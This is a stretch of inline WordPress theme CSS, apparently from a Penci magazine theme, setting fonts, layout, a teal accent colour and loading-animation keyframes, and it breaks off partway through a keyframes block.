.penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 18px; }.main-navigation ul ul a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 16px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 16px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.single .penci-entry-title{ font-size:30px; }.penci-post-related .item-related h4{ font-size:20px; }@media only screen and (min-width: 768px) {.penci-content-post .entry-content h1{ font-size: 36px; }.penci-content-post .entry-content h2{ font-size: 32px; }.penci-content-post .entry-content h3{ font-size: 26px; }.penci-content-post .entry-content h4{ font-size: 20px; }}.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-family:'Roboto Condensed', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{ border-bottom-width: 1px; }.site-content .widget.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after{ height: 1px;bottom:-1px }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }.site-footer .penci-block-vc .penci-block__title{ font-family:'Open Sans', sans-serif; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }.buy-button{ background-color:#00acc1 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #00acc1; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #00acc1; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #00acc1; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00acc1;border-color: #00acc1; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00acc1; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #00acc1; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #00acc1; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #00acc1; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #00acc1; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #00acc1; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #00acc1; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #00acc1; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #00acc1; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #00acc1;background-color: #00acc1; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #00acc1;background-color: #00acc1; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #00acc1 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #00acc1; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #00acc1; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #00acc1; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #00acc1; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00acc1; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00acc1; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00acc1; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00acc1; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00acc1; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00acc1;background-color: #00acc1;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00acc1  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00acc1 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00acc1 65%);
	    background: linear-gradient(to right, transparent 26%, #00acc1 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00acc1', endColorstr='#00acc1', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00acc1; }@-webkit-keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.7),1.8em -1.8em 0 0 #00acc1,2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5); }
			
			    25% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}@keyframes loader-3 {
			    0%,100% {
			        box-shadow: 0 -2.6em 0 0 #00acc1,1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.5),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7);}
			    12.5% {
